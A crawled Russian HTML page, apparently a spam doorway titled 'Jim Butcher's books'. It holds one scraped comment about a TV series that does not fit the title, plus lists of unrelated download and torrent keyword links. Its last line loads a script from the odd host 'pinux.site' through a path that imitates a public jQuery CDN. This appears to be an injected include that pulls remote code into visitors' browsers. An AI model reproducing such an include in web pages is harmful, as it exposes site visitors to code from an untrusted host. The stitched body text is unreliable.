

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-dzhima-batchera-knigi.html
body_size: 2109
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Джима батчера книги - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Джима батчера книги</h2>
                            </header>
                            <p>Отличный сериал. Книги еще не читала, только наскачивала - кажется, чтива мне надолго хватит,- поэтому увы, сравнить не могу. Жёсткие у этих просвещенных правила, однако. И какие-то очень сомнительные. Хотя, в общем-то, в большинстве своём все английские просвещённые — довольно сомнительные личности. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-kimy-po-istorii-9-klass-skachat.html">Кимы по истории 9 класс скачать</a></li>
                                <li><a href="y6j72-nataliya-rollechek-knigi.html">Наталия роллечек книги</a></li>
                                <li><a href="y6j72-the-hunter-2012-rus-skachat-torrent-repack.html">The hunter 2012 rus скачать торрент repack</a></li>
                                <li><a href="y6j72-raspisanie-avtobusa-iz-kryma-do-volgograda.html">Расписание автобуса из крыма до волгограда</a></li>
                                <li><a href="y6j72-elektronnaya-kniga-pocketbook-basic-613-otzyvy.html">Электронная книга pocketbook basic 613 отзывы</a></li>
                                <li><a href="y6j72-letopisi-strany-arii-kniga-3-skachat-fb2.html">Летописи страны арии книга 3 скачать fb2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-prezentaciya-o-bulgakove.html">Презентация о булгакове</a></li>
                                            <li><a href="y6j72-skachat-mta-rp-server.html">Скачать mta rp сервер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-otpusti-menya-minus.html">Отпусти меня минус</a></li>
                                            <li><a href="y6j72-skachat-pesnyu-elena-vaenga-zhelayu-remiks.html">Скачать песню елена ваенга желаю ремикс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-dzhim-kemp-snachala-skazhite-net-fb2.html">Джим кэмп сначала скажите нет fb2</a></li>
                                            <li><a href="y6j72-delta-matematika-znak.html">Дельта математика знак</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-moya-kulinarushka-zhurnal.html">Моя кулинарушка журнал</a></li>
                                            <li><a href="y6j72-centr-bankovskih-tehnologiy-rukovodstvo.html">Центр банковских технологий руководство</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
